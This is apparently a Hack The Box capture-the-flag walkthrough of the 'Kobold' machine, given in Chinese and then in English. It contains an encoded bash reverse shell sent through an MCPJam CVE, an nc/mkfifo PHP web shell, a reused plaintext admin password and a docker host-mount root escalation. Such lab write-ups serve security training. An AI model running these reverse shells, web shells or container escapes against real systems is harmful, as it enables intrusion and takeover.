htb kobold
枚举
Nmap scan report for 10.129.191.167
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.15 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 8c:45:12:36:03:61:de:0f:0b:2b:c3:9b:2a:92:59:a1 (ECDSA)
|_ 256 d2:3c:bf:ed:55:4a:52:13:b5:34:d2:fb:8f:e4:93:bd (ED25519)
443/tcp open ssl/http nginx 1.24.0 (Ubuntu)
|_ssl-date: TLS randomness does not represent time
|_http-server-header: nginx/1.24.0 (Ubuntu)
| tls-alpn:
| http/1.1
| http/1.0
|_ http/0.9
| ssl-cert: Subject: commonName=kobold.htb
| Subject Alternative Name: DNS:kobold.htb, DNS:*.kobold.htb
| Not valid before: 2026-03-15T15:08:55
|_Not valid after: 2125-02-19T15:08:55
|_http-title: Did not follow redirect to https://kobold.htb/
3552/tcp open http Golang net/http server
|_http-trane-info: Problem with XML parsing of /evox/about
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest, HTTPOptions:
| HTTP/1.0 200 OK
| Accept-Ranges: bytes
| Cache-Control: no-cache, no-store, must-revalidate
| Content-Length: 2081
| Content-Type: text/html; charset=utf-8
| Expires: 0
| Pragma: no-cache
| Date: Tue, 24 Mar 2026 13:55:48 GMT3552端口
运行着arcane 1.13.0
访问GitHub可以得知Unauthenticated proxy access to remote environments CVE-2026-23944
但我们不知道ID和账号密码,查看其他的
80端口
是一个静态网站,尝试爆破虚拟主机
虚拟主机
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u https://kobold.htb/ -H 'Host: FUZZ.kobold.htb' -fw 4
# mcp进入后运行着MCPJam Version: v1.4.2 ,搜索发现CVE-2026-23744
USER
根据CVE运行:
curl https://mcp.kobold.htb/api/mcp/connect \
--header "Content-Type: application/json" \
--data '{"serverConfig":{"command":"sh","args":["-c","echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMjcvNDQ0NCAwPiYxCg== | base64 -d | bash"],"env":{}},"serverId":"test"}' -kROOT 1
使用linpeas发现8080端口运行着一个容器和网站:bin.kobold htb ,并且3552端口使用root运行着网站

访问https://bin.kobold.htb/ 得到PrivateBin 2.0.2 发现此版本存在LFI漏洞CVE-2025-64714
测试一下此脚本
ben@kobold:/privatebin-data/data$ echo '<?php phpinfo();?>' > pwn.php
ben@kobold:/privatebin-data/data$ ls
12 bd e3 purge_limiter.php pwn.php salt.php traffic_limiter.php
创建shell.php文件
echo '<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 172.17.0.1 4444>/tmp/f");?>' > shell.php启动监听,发送请求即可获取www-data的shell,在文件发现/srv/cfg/conf.php
usr = "privatebin” pwd = "ComplexP@sswordAdmin1928"
回到https://kobold.htb:3552/ 尝试arcane:ComplexP@sswordAdmin1928 ,即可进入


创建容器
即可获取root
ROOT 2
回到ben尝试newgrp docker 没想到竟然进去了
ben@kobold:/$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
4c49dd7bb727 privatebin/nginx-fpm-alpine:2.0.2 "/etc/init.d/rc.local" 5 weeks ago Up 2 hours 127.0.0.1:8080->8080/tcp bin
ben@kobold:/$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
mysql latest f66b7a288113 6 weeks ago 922MB
privatebin/nginx-fpm-alpine 2.0.2 f5f5564e6731 4 months ago 122MB
ben@kobold:/$ docker run -it --rm --user root --entrypoint /bin/sh \
-v /:/mnt privatebin/nginx-fpm-alpine:2.0.2
/var/www # id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
/var/www # cat /root/root.txt
cat: can't open '/root/root.txt': No such file or directory
/var/www # cat /mnt/root/root.txt经验
/var/www # cat /mnt/etc/gshadow | grep docker
docker:!::ben,alice/etc/group → 公开,getent/id 可见
/etc/gshadow → 隐藏,只有 newgrp 底层读取
newgrp 不需要密码的条件:
- 用户是该组的合法成员(gshadow 成员列表里)
- 合法成员执行
newgrp永远不需要密码
htb kobold
Enumeration
Nmap scan report for 10.129.191.167
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.15 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 8c:45:12:36:03:61:de:0f:0b:2b:c3:9b:2a:92:59:a1 (ECDSA)
|_ 256 d2:3c:bf:ed:55:4a:52:13:b5:34:d2:fb:8f:e4:93:bd (ED25519)
443/tcp open ssl/http nginx 1.24.0 (Ubuntu)
|_ssl-date: TLS randomness does not represent time
|_http-server-header: nginx/1.24.0 (Ubuntu)
| tls-alpn:
| http/1.1
| http/1.0
|_ http/0.9
| ssl-cert: Subject: commonName=kobold.htb
| Subject Alternative Name: DNS:kobold.htb, DNS:*.kobold.htb
| Not valid before: 2026-03-15T15:08:55
|_Not valid after: 2125-02-19T15:08:55
|_http-title: Did not follow redirect to https://kobold.htb/
3552/tcp open http Golang net/http server
|_http-trane-info: Problem with XML parsing of /evox/about
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest, HTTPOptions:
| HTTP/1.0 200 OK
| Accept-Ranges: bytes
| Cache-Control: no-cache, no-store, must-revalidate
| Content-Length: 2081
| Content-Type: text/html; charset=utf-8
| Expires: 0
| Pragma: no-cache
| Date: Tue, 24 Mar 2026 13:55:48 GMTPort 3552
The arcane server (version 1.13.0) is running on port 3552.
Accessing the GitHub repository for Unauthenticated proxy access to remote environments reveals CVE-2026-23944. However, we do not know the specific ID or the credentials required to exploit this vulnerability.
We will also check other ports for potential vulnerabilities.
Port 80
It appears to be a static website; we will attempt to brute-force the virtual host using the following command:
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u https://kobold.htb/ -H 'Host: FUZZ.kobold.htb' -fw 4
# mcpAfter gaining access, we found that the MCPJam Version: v1.4.2 is running on the server. Further investigation revealed CVE-2026-23744 (https://github.com/MCPJam/inspector/security/advisories/GHSA-232v-j27c-5pp6).
# USER
Running the script according to the CVE:
```bash
curl https://mcp.kobold.htb/api/mcp/connect \
--header "Content-Type: application/json" \
--data '{"serverConfig":{"command":"sh","args":["-c","echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMjcvNDQ0NCAwPiYxCg== | base64 -d | bash"],"env":{}},"serverId":"test"}' -kROOT 1
Using linpeas, it was discovered that a container is running on port 8080 with the website bin.kobold.htb, and a website is running on port 3552 with root privileges:

Accessing https://bin.kobold.htb/ reveals that the version PrivateBin 2.0.2 is affected by an LFI vulnerability CVE-2025-64714.
Let’s test this script:
ben@kobold:/privatebin-data/data$ echo '<?php phpinfo();>' > pwn.php
ben@kobold:/privatebin-data/data$ ls
12 bd e3 purge_limiter.php pwn.php salt.php traffic_limiter.php
Create the shell.php file:
echo '<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 172.17.0.1 4444>/tmp/f");?>' > shell.phpStart listening, send a request to obtain a shell for www-data, and the configuration file conf.php can be found in /srv/cfg.
usr = "privatebin" pwd = "ComplexP@sswordAdmin1928"
Return to `https://kobold.htb:3552/` and try using the username and password `arcane:ComplexP@sswordAdmin1928` to gain access.
Create a container:
![[image 167.png]]
![[image 168.png]]
With this, root privileges can be obtained.
# Root 2
Ben tried using `newgrp docker`, and surprisingly, it worked!
```bash
ben@kobold:/$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
4c49dd7bb727 privatebin/nginx-fpm-alpine:2.0.2 "/etc/init.d/rc.local" 5 weeks ago Up 2 hours 127.0.0.1:8080->8080/tcp bin
ben@kobold:/$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
mysql latest f66b7a288113 6 weeks ago 922MB
privatebin/nginx-fpm-alpine 2.0.2 f5f5564e6731 4 months ago 122MB
ben@kobold:/$ docker run -it --rm --user root --entrypoint /bin/sh \
-v /:/mnt privatebin/nginx-fpm-alpine:2.0.2
/var/www # ID
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
/var/www # cat /root/root.txt
cat: Can't open '/root/root.txt': No such file or directory
/var/www # cat /mnt/root/root.txtExperience
/var/www # cat /mnt/etc/gshadow | grep docker
docker:!::ben,alice/etc/group is public; this can be seen using getent/id.
/etc/gshadow is hidden, and only newgrp has the permission to read it.
The conditions for newgrp to work without a password are:
- The user must be a legitimate member of the group (listed in the
gshadowfile). - Legitimate members can always use
newgrpwithout a password.